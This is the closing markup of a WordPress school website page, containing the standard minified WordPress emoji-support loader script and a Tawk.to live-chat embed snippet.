const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tugasku.sch.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/615ea16625797d7a8902bda4/1fhcqcuuc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
